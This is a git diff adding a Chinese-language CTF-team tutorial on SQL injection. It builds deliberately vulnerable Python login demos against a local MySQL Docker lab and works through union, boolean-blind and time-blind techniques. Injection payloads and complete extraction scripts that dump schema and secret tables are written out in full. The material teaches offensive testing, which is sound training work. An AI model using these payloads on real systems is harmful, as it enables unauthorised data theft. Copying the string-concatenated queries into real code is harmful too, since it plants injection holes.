feat(WIKI): wiki 2025 BREAKING CHANGE: Older content is categorized into older folders
938
2023旧版内容/6.计算机安全/6.1.1SQL 注入.md
Normal file
@@ -0,0 +1,938 @@
|
||||
# SQL 注入
|
||||
|
||||
Author: `Liki4` from Vidar-Team
|
||||
|
||||
Vidar-Team 2023 招新 QQ 群:861507440(仅向校内开放)
|
||||
|
||||
Vidar-Team 官网:[https://vidar.club/](https://vidar.club/)
|
||||
|
||||
Vidar-Team 招新报名表:[https://reg.vidar.club/](https://reg.vidar.club/)
|
||||
|
||||
本文中所有涉及的代码全部都托管在 [https://github.com/Liki4/SQLi](https://github.com/Liki4/SQLi)
|
||||
|
||||
## 前言
|
||||
|
||||
在当代优秀年轻程序员设计与编写 Web 应用的时候,或多或少会使用到一种叫数据库的东西,如字面意义,这种东西通常用来储存数据,例如用户的个人信息,账户名称和密码等。
|
||||
|
||||
当然这些东西即便用记事本也可以储存,只需要将数据输出到一个文本文件里,事后需要使用的时候再搜索即可。但当数据量逐渐庞大,又对数据的增删改查有所需求的时候,记事本就显得有些心有余而力不足了。
|
||||
|
||||
于是数据库诞生了,随之诞生了一种名为 SQL 的语言,用以对数据库进行增删改查和更多其他的操作。使用 SQL 语句,可以方便地从数据库中查询出想要的数据,可以方便地找出不同类型数据之间的联系并对他们进行一定的操作。例如当今天你没有做核酸的时候,某些系统就会找出你的个人信息,并对你的健康码进行一个改天换色,同时也将对你的出行码等信息造成影响,这其中所有的过程都离不开 SQL 语句的辛勤付出,因此对其进行研究是非常必要的 :-p
|
||||
|
||||
有关 SQL 语句的基本知识,可以参考 [SQL Tutorial](https://www.w3schools.com/sql/)
|
||||
|
||||
## 简介
|
||||
|
||||
在旧时代诞生的 Web 应用,不少都直接使用了原始 SQL 语句拼接的方式来完成查询,举个例子
|
||||
|
||||
```python
|
||||
def check_pass(username, password):
|
||||
hash = conn.exec(f"SELECT password FROM users WHERE username = '{username}'")
|
||||
return (sha256(password) == hash)
|
||||
```
|
||||
|
||||
这是一个普通 Web 应用里常见的密码校验函数,的伪代码
|
||||
|
||||
从 `users` 表中查出 `username` 对应的 `password` 的哈希值,将其与用户传入的密码哈希值进行比对,若相等则意味着用户传入的密码与数据库中储存的密码相吻合,于是返回准许登录
|
||||
|
||||
|
||||
|
||||
那么问题来了,在语句
|
||||
|
||||
```sql
|
||||
SELECT password FROM users WHERE username = '{username}'
|
||||
```
|
||||
|
||||
之中,如果参数 `username` 未经过校验,直接使用用户传入的原生字符串,会不会出现什么问题呢?
|
||||
|
||||
这就是本篇 SQL 注入要讨论的问题
|
||||
|
||||
## SQL 注入中的信息搜集
|
||||
|
||||
### 信息的获取
|
||||
|
||||
```python
|
||||
1. version() 数据库版本
|
||||
2. user() 数据库用户名
|
||||
3. database() 数据库名
|
||||
4. @@datadir 数据库路径
|
||||
5. @@version_compile_os 操作系统版本
|
||||
```
|
||||
|
||||
### 字符串拼接
|
||||
|
||||
1. `concat(str1,str2,…)` 能够将你查询的字段连接在一起
|
||||
2. `concat_ws(separator,str1,str2,)` 能够自定义分隔符来将你查询的字段链接在一起
|
||||
3. `group_concat([DISTINCT] column [Order BY ASC/DESC column] [Separator separator])`
|
||||
|
||||
一般来说这个函数是配合 `group by` 子句来使用的,但是在 SQL 注入中,我们用他来输出查询出来的所有数据
|
||||
|
||||
```python
|
||||
mysql> select id, username, password from users;
|
||||
+----+----------+------------+
|
||||
| id | username | password |
|
||||
+----+----------+------------+
|
||||
| 1 | Dumb | Dumb |
|
||||
| 2 | Angelina | I-kill-you |
|
||||
| 3 | Dummy | p@ssword |
|
||||
| 4 | secure | crappy |
|
||||
| 5 | stupid | stupidity |
|
||||
| 6 | superman | genious |
|
||||
| 7 | batman | mob!le |
|
||||
| 8 | admin | admin |
|
||||
| 9 | admin1 | admin1 |
|
||||
| 10 | admin2 | admin2 |
|
||||
| 11 | admin3 | admin3 |
|
||||
| 12 | dhakkan | dumbo |
|
||||
| 14 | admin4 | admin4 |
|
||||
+----+----------+------------+
|
||||
13 rows in set (0.01 sec)
|
||||
|
||||
mysql> select concat(id,username,password) from users;
|
||||
+------------------------------+
|
||||
| concat(id,username,password) |
|
||||
+------------------------------+
|
||||
| 1DumbDumb |
|
||||
| 2AngelinaI-kill-you |
|
||||
| 3Dummyp@ssword |
|
||||
| 4securecrappy |
|
||||
| 5stupidstupidity |
|
||||
| 6supermangenious |
|
||||
| 7batmanmob!le |
|
||||
| 8adminadmin |
|
||||
| 9admin1admin1 |
|
||||
| 10admin2admin2 |
|
||||
| 11admin3admin3 |
|
||||
| 12dhakkandumbo |
|
||||
| 14admin4admin4 |
|
||||
+------------------------------+
|
||||
13 rows in set (0.01 sec)
|
||||
|
||||
mysql> select concat(id,username,password) from users;
|
||||
+------------------------------+
|
||||
| concat(id,username,password) |
|
||||
+------------------------------+
|
||||
| 1DumbDumb |
|
||||
| 2AngelinaI-kill-you |
|
||||
| 3Dummyp@ssword |
|
||||
| 4securecrappy |
|
||||
| 5stupidstupidity |
|
||||
| 6supermangenious |
|
||||
| 7batmanmob!le |
|
||||
| 8adminadmin |
|
||||
| 9admin1admin1 |
|
||||
| 10admin2admin2 |
|
||||
| 11admin3admin3 |
|
||||
| 12dhakkandumbo |
|
||||
| 14admin4admin4 |
|
||||
+------------------------------+
|
||||
13 rows in set (0.01 sec)
|
||||
|
||||
mysql> select group_concat(id,username separator '_') from users;
|
||||
+--------------------------------------------------------------------------------------------------------------+
|
||||
| group_concat(id,username separator '_') |
|
||||
+--------------------------------------------------------------------------------------------------------------+
|
||||
| 1Dumb_2Angelina_3Dummy_4secure_5stupid_6superman_7batman_8admin_9admin1_10admin2_11admin3_12dhakkan_14admin4 |
|
||||
+--------------------------------------------------------------------------------------------------------------+
|
||||
1 row in set (0.00 sec)
|
||||
```
|
||||
|
||||
## 前置知识
|
||||
|
||||
接着上一节的节奏走,如果我们传入的 `username` 参数中有单引号会发生什么呢
|
||||
|
||||
> 以下所举的例子都在 MySQL 5.x 版本完成
|
||||
|
||||

现在我们传入 `Liki4'` 这个字符串
|
||||
|
||||

|
||||
|
||||
很遗憾,报错了,这个查询因为 SQL 语句存在语法错误而无法完成。
|
||||
|
||||
那么问题来了,怎么让他不报错的情况下完成查询呢?
|
||||
|
||||
在 MySQL 语句中,`#` 和 `--` 代表行间注释,与 C 语言的 `//` 和 Python 中的 `#` 是同样的意思。也就是说,一个 MySQL 语句中如果存在 `#` 和 `--`,那么这一行其后的所有字符都将视为注释,不予执行。
|
||||
|
||||
那如果我们传入 `Liki4';#` 这个字符串,那么在拼接后的查询又是什么结果呢
|
||||
|
||||

|
||||
|
||||
很显然,`#` 号将原本语句的 `';` 注释掉了
|
||||
|
||||
而我们传入的字符串构成了全新的语法正确的语句,并完成了一次查询!
|
||||
|
||||
那我们是否可以查询一些...不属于我们自己的信息呢?答案是可以的。
|
||||
|
||||

例如我们传入一个精心构造的字符串
|
||||
|
||||
`raw_sql_danger' UNION SELECT password FROM users WHERE username = 'Liki5';#`
|
||||
|
||||
|
||||
|
||||
**真是惊人的壮举!我完全不认识这个叫 Liki5 的家伙,但我居然知道了他的密码对应的哈希值!**
|
||||
|
||||
<del>那么到这里 SQL 注入你就已经完全学会了,接下来做一些小练习吧。</del>
|
||||
|
||||
<del>请挖掘 Django ORM 最新版本的注入漏洞并与我分享,我会请你喝一杯奶茶作为谢礼。</del>
|
||||
|
||||
## SQL 注入入门
|
||||
|
||||
接下来的举例几乎都不会以 Web 的形式出现,虽然你去看别的文档都是起个 Web 应用,但我懒
|
||||
|
||||
反正都是一样的东西,是否以 Web 应用的形式没差,请不要来杠
|
||||
|
||||
### SQL 注入的常见类型
|
||||
|
||||
SQL 注入的常见类型分为以下几种,在后面的章节里会慢慢地讲述不同类型的区别和攻击手法
|
||||
|
||||
按照攻击手法来分类可以分为以下几种
|
||||
|
||||
1. 有回显的 SQL 注入
|
||||
2. 无回显的 SQL 盲注
|
||||
3. 布尔盲注
|
||||
4. 时间盲注
|
||||
5. 基于报错的 SQL 注入
|
||||
6. 堆叠注入
|
||||
7. 二次注入
|
||||
|
||||
按照注入点来分类可以分为以下几种
|
||||
|
||||
1. 字符型注入
|
||||
2. 数字型注入
|
||||
|
||||
注入点的分类只在于语句构造时微小的区别,因此不作详细的说明
|
||||
|
||||
当然,不同的数据库后端因为其不同的内置函数等差异,有着不同的攻击手法,但都大同小异。
|
||||
|
||||
常见的数据库有下列几个
|
||||
|
||||
1. MySQL
|
||||
2. MSSQL
|
||||
3. OracleDB
|
||||
4. SQLite
|
||||
|
||||
当然还有一些新兴的<del>前沿科技</del>数据库
|
||||
|
||||
1. ClickHouse
|
||||
2. PostgreSQL
|
||||
|
||||
还有一些和传统数据库设计理念不一样的 noSQL 数据库
|
||||
|
||||
1. MongoDB
|
||||
2. AmazonRD
|
||||
3. ...
|
||||
|
||||
后续的章节里,会采用入门时最常见的 MySQL 数据库来举例,环境可以用 Docker 简单地创建一个
|
||||
|
||||
```yaml
|
||||
# docker-compose.yml
|
||||
# docker-compose up -d --build
|
||||
|
||||
version: "3.8"
|
||||
services:
|
||||
db:
|
||||
image: mysql:5.7
|
||||
container_name: "mysql5-docker"
|
||||
command: --default-authentication-plugin=mysql_native_password --character-set-server=utf8mb4 --collation-server=utf8mb4_unicode_ci --sql-mode=''
|
||||
ports:
|
||||
- "3305:3306"
|
||||
environment:
|
||||
- MYSQL_ROOT_PASSWORD=TjsDgwGPz5ANbJUU
|
||||
healthcheck:
|
||||
test: ["CMD", "mysqladmin" ,"ping", "-h", "localhost"]
|
||||
interval: 2s
|
||||
timeout: 5s
|
||||
retries: 30
|
||||
```
|
||||
|
||||
### 有回显的 SQL 注入
|
||||
|
||||
我这里写了一个小 demo 来进行展示,demo 代码如下,为了好看我用 prettytable 格式化了输出
|
||||
|
||||
```python
|
||||
#!/usr/bin/python
|
||||
# -*- coding: UTF-8 -*-
|
||||
|
||||
from sqlalchemy import create_engine
|
||||
from prettytable import from_db_cursor
|
||||
|
||||
engine = create_engine("mysql+pymysql://root:TjsDgwGPz5ANbJUU@127.0.0.1:3305/sqli", max_overflow=5)
|
||||
|
||||
def query(username):
|
||||
with engine.connect() as con:
|
||||
cur = con.execute(f"SELECT * FROM users WHERE username = '{username}'").cursor
|
||||
x = from_db_cursor(cur)
|
||||
return(x) # 返回查询的结果
|
||||
|
||||
def main():
|
||||
username = input("Give me your username: ")
|
||||
print(query(username))
|
||||
|
||||
if __name__ == "__main__":
|
||||
main()
|
||||
```
|
||||
|
||||
接下来我们进行一次常规查询
|
||||
|
||||

|
||||
|
||||
可以看到我们成功从数据库中查出了 `username` 和 `password`,并显示在返回中
|
||||
|
||||
现在我们构造一些恶意语句,比如 `123' UNION SELECT 1, 2;#`
|
||||
|
||||
现在我们将执行的语句打印出来看看,对代码进行一些小改动
|
||||
|
||||
```bash
|
||||
...
|
||||
def query(username):
|
||||
with engine.connect() as con:
|
||||
query_exec = f"SELECT * FROM users WHERE username = '{username}'"
|
||||
print(query_exec)
|
||||
cur = con.execute(query_exec).cursor
|
||||
x = from_db_cursor(cur)
|
||||
return(x)
|
||||
...
|
||||
```
|
||||
|
||||

|
||||
|
||||
可以看到,实际执行的语句为
|
||||
|
||||
```sql
|
||||
SELECT * FROM users WHERE username = '123' UNION SELECT 1, 2;#'
|
||||
```
|
||||
|
||||
也就是说,在这个 demo 中,从数据库查询的内容会直接返回给用户,用户可以直接看到查询的内容
|
||||
|
||||
那我们是否可以进行一些其他的查询呢
|
||||
|
||||
构造语句 `123' UNION SELECT DATABASE(), @@version;#`
|
||||
|
||||

|
||||
|
||||
我们就能看到返回中包含了当前数据库名与当前数据库版本
|
||||
|
||||
如果数据库中除了 `users` 表还有其他的东西,我们是否能通过这个注入来获取呢...
|
||||
|
||||
构造语句 `123' UNION SELECT table_name, column_name FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = DATABASE();#`
|
||||
|
||||
> `information_schema` 库是一个 MySQL 内置数据库,储存了数据库中的一些基本信息,比如数据库名,表名,列名等一系列关键数据,SQL 注入中可以查询该库来获取数据库中的敏感信息。
|
||||
|
||||

|
||||
|
||||
我们可以发现,当前数据库中还存在一张叫 `secret` 的表,让我们偷看一下里面存的是什么
|
||||
|
||||
构造语句 `123' UNION SELECT 1, secret_string FROM secret;#`
|
||||
|
||||

|
||||
|
||||
好像得到了什么不得了的秘密 :-)
|
||||
|
||||
### 无回显的 SQL 盲注
|
||||
|
||||
#### 布尔盲注
|
||||
|
||||
我们对有回显的 SQL 注入的 demo 进行一点修改,代码如下
|
||||
|
||||
```python
|
||||
#!/usr/bin/python
|
||||
# -*- coding: UTF-8 -*-
|
||||
|
||||
from sqlalchemy import create_engine
|
||||
from hashlib import sha256
|
||||
|
||||
engine = create_engine("mysql+pymysql://root:TjsDgwGPz5ANbJUU@127.0.0.1:3305/sqli", max_overflow=5)
|
||||
|
||||
def query(username, password):
|
||||
with engine.connect() as con:
|
||||
query_exec = f"SELECT password FROM users WHERE username = '{username}'"
|
||||
print(query_exec)
|
||||
if con.execute(query_exec).scalar():
|
||||
passhash = con.execute(query_exec).fetchone()[0]
|
||||
return passhash == sha256(password.encode()).hexdigest()
|
||||
return False
|
||||
|
||||
def main():
|
||||
username = input("Give me your username: ")
|
||||
password = input("Give me your password: ")
|
||||
print("Login success" if query(username, password) else "Login failed")
|
||||
# 不再显示查询结果,而返回 success 或 failed
|
||||
|
||||
if __name__ == "__main__":
|
||||
main()
|
||||
```
|
||||
|
||||
这样一来我们就只能知道自己是否登录成功,并不能看到查询返回的结果了
|
||||
|
||||

|
||||
|
||||
那也就是说,我们无法直观地查看数据库中的数据了,即便查出了不该查的也看不到了 :-(
|
||||
|
||||
那有没有什么办法击破这个限制呢?是时候该本章的主角,布尔盲注出场了
|
||||
|
||||
观察程序的逻辑,如果查询特定用户的密码与用户的输入匹配,则登陆成功,否则登陆失败
|
||||
|
||||
我们是否能控制语句是否将对应用户的密码查询出来呢?
|
||||
|
||||
在 MySQL 中有一种格式为 `if(expression, if_true, if_false)` 的分支语句
|
||||
|
||||
类比 Python 则可以写成
|
||||
|
||||
```python
|
||||
if (expression):
|
||||
if_true
|
||||
else:
|
||||
if_false
|
||||
```
|
||||
|
||||
如果我们可以通过 `if` 语句来控制整个 SQL 语句是否查询成功,不就可以获取一些信息了吗?
|
||||
|
||||
当 if 语句为真时才将对应用户的密码查询出来,这样一来就能够通过用户验证,结果即为登陆成功
|
||||
|
||||
当 if 语句为假时则不将对应用户的密码查询出来,程序无从比对,也就无法通过用户验证了
|
||||
|
||||
有点抽象?没关系继续往下看。
|
||||
|
||||

构造语句 `Liki4' and if(@@version rlike '^5',1,0);#`
|
||||
|
||||
> rlike 是 MySQL 中的一个关键字,是 regex 和 like 的结合体
|
||||
|
||||
|
||||
|
||||
这里实际执行的语句就变成了
|
||||
|
||||
```sql
|
||||
SELECT password FROM users WHERE username = 'Liki4' AND if(@@version rlike '^5',1,0);
|
||||
```
|
||||
|
||||

|
||||
|
||||
```sql
|
||||
SELECT password FROM users WHERE username = 'Liki4' AND if(@@version rlike '^8',1,0);
|
||||
```
|
||||
|
||||

|
||||
|
||||
也就是说,当 if 语句中的条件为真时,这个查询才会将 password 查询出来
|
||||
|
||||
如果 if 语句为假,这个条件为假的查询就不成立,查询的结果也为空了
|
||||
|
||||
从上面这个例子里我们就可以得出当前 MySQL 为 MySQL 5
|
||||
|
||||
如此一来我们就可以通过枚举爆破得到数据库名,表名,列名,进而得到数据库中存储的数据了
|
||||
|
||||
其中关键的语句如下
|
||||
|
||||
```sql
|
||||
if(DATABASE() rlike '^{exp}',1,0) # 获取数据库名
|
||||
if((SELECT GROUP_CONCAT(table_name, ':', column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = DATABASE()) rlike '^{exp}',1,0) # 获取表名与字段名
|
||||
if((SELECT binary GROUP_CONCAT(secret_string) FROM secret) rlike '^{exp}',1,0) # 获取存储的数据
|
||||
```
|
||||
|
||||
完整 exp 如下
|
||||
|
||||
```python
|
||||
from mysqli_invisible_bool import *
|
||||
import string
|
||||
import io
|
||||
import sys
|
||||
|
||||
def escape_string(c):
|
||||
return "\\" + c if c in ".+*" else c
|
||||
|
||||
def exp():
|
||||
payload_template = "Liki4' AND if({exp},1,0);#"
|
||||
space = string.ascii_letters + string.digits + ' _:,$.'
|
||||
|
||||
exp_template = "@@version RLIKE '^{c}'"
|
||||
exp_template = "DATABASE() RLIKE '^{c}'"
|
||||
exp_template = "(SELECT GROUP_CONCAT(table_name, ':', column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = DATABASE()) RLIKE '^{c}'"
|
||||
exp_template = "(SELECT binary GROUP_CONCAT(secret_string) FROM secret) RLIKE '^{c}'"
|
||||
|
||||
print(exp_template)
|
||||
|
||||
Flag = True
|
||||
|
||||
data = ""
|
||||
|
||||
while Flag:
|
||||
ori_stdout = sys.stdout
|
||||
for c in space:
|
||||
payload = payload_template.format(exp=exp_template.format(c=data+c))
|
||||
sys.stdin = io.StringIO(payload + '\n123\n')
|
||||
res = sys.stdout = io.StringIO()
|
||||
main()
|
||||
output = str(res.getvalue())
|
||||
if "failed" in output:
|
||||
continue
|
||||
if c == "$":
|
||||
Flag = False
|
||||
break
|
||||
if "success" in output:
|
||||
data += c
|
||||
break
|
||||
sys.stdout = ori_stdout
|
||||
if Flag:
|
||||
print(data, end="\r")
|
||||
else:
|
||||
print(data)
|
||||
|
||||
if __name__ == "__main__":
|
||||
exp()
|
||||
```
|
||||
|
||||

|
||||
|
||||
#### 时间盲注
|
||||
|
||||
时间盲注的场景和原理与布尔盲注类似,都是在没有回显查询结果的时候使用的
|
||||
|
||||
能用布尔盲注的地方一般都能用时间盲注,但能用时间盲注的地方不一定能用布尔盲注
|
||||
|
||||
有的场景在完全没有回显,甚至没有能表示语句是否查询完成的东西存在时,时间盲注就派上用场了
|
||||
|
||||
这里可以直接沿用布尔盲注的场景
|
||||
|
||||
```python
|
||||
#!/usr/bin/python
|
||||
# -*- coding: UTF-8 -*-
|
||||
|
||||
from sqlalchemy import create_engine
|
||||
from hashlib import sha256
|
||||
|
||||
engine = create_engine("mysql+pymysql://root:TjsDgwGPz5ANbJUU@127.0.0.1:3305/sqli", max_overflow=5)
|
||||
|
||||
def query(username, password):
|
||||
with engine.connect() as con:
|
||||
query_exec = f"SELECT password FROM users WHERE username = '{username}'"
|
||||
print(query_exec)
|
||||
if con.execute(query_exec).scalar():
|
||||
passhash = con.execute(query_exec).fetchone()[0]
|
||||
return passhash == sha256(password.encode()).hexdigest()
|
||||
return False
|
||||
|
||||
def main():
|
||||
username = input("Give me your username: ")
|
||||
password = input("Give me your password: ")
|
||||
print("Login success" if query(username, password) else "Login failed")
|
||||
|
||||
if __name__ == "__main__":
|
||||
main()
|
||||
```
|
||||
|
||||
如果想要让布尔盲注不可用,我们可以做一个假设,假设我们并不知道账户的密码,也就无法通过登陆验证,这个时候就失去了布尔盲注最大的依赖,也就无法得知 if 表达式的真或假了。
|
||||
|
||||

|
||||
|
||||
但,真的没办法了吗?
|
||||
|
||||
在 MySQL 中存在一个延时函数 sleep(),可以延时特定的秒数
|
||||
|
||||
如果我们将 if 语句中的返回值改成延时函数会如何呢?
|
||||
|
||||
当 if 语句为真时进行一个延时,当 if 语句为假时即刻返回
|
||||
|
||||
于是我们就可以通过查询进行的时间长短来判断语句是否为真了!
|
||||
|
||||
完整的 exp 如下
|
||||
|
||||
```python
|
||||
from mysqli_invisible_time import *
|
||||
import string
|
||||
import io
|
||||
import sys
|
||||
import signal
|
||||
|
||||
def handler(signum, frame):
|
||||
raise Exception("timeout")
|
||||
|
||||
signal.signal(signal.SIGALRM, handler)
|
||||
|
||||
def escape_string(c):
|
||||
return "\\" + c if c in ".+*" else c
|
||||
|
||||
def exp():
|
||||
payload_template = "Liki4' AND if({exp},SLEEP(1),0);#"
|
||||
space = string.ascii_letters + string.digits + ' _:,$.'
|
||||
|
||||
exp_template = "@@version RLIKE '^{c}'"
|
||||
exp_template = "DATABASE() RLIKE '^{c}'"
|
||||
exp_template = "(SELECT GROUP_CONCAT(table_name, ':', column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA = DATABASE()) RLIKE '^{c}'"
|
||||
exp_template = "(SELECT binary GROUP_CONCAT(secret_string) FROM secret) RLIKE '^{c}'"
|
||||
|
||||
print(exp_template)
|
||||
|
||||
Flag = True
|
||||
|
||||
data = ""
|
||||
|
||||
while Flag:
|
||||
ori_stdout = sys.stdout
|
||||
for c in space:
|
||||
payload = payload_template.format(exp=exp_template.format(c=data+c))
|
||||
sys.stdin = io.StringIO(payload + '\n555_i_dont_know_password')
|
||||
res = sys.stdout = io.StringIO()
|
||||
|
||||
signal.alarm(1)
|
||||
try:
|
||||
main()
|
||||
print("timeout")
|
||||
except:
|
||||
print("bingooo")
|
||||
|
||||
output = str(res.getvalue())
|
||||
if "timeout" in output:
|
||||
continue
|
||||
if c == "$":
|
||||
Flag = False
|
||||
break
|
||||
if "bingooo" in output:
|
||||
data += c
|
||||
break
|
||||
sys.stdout = ori_stdout
|
||||
if Flag:
|
||||
print(data, end="\r")
|
||||
else:
|
||||
print(data)
|
||||
|
||||
if __name__ == "__main__":
|
||||
exp()
|
||||
```
|
||||
|
||||
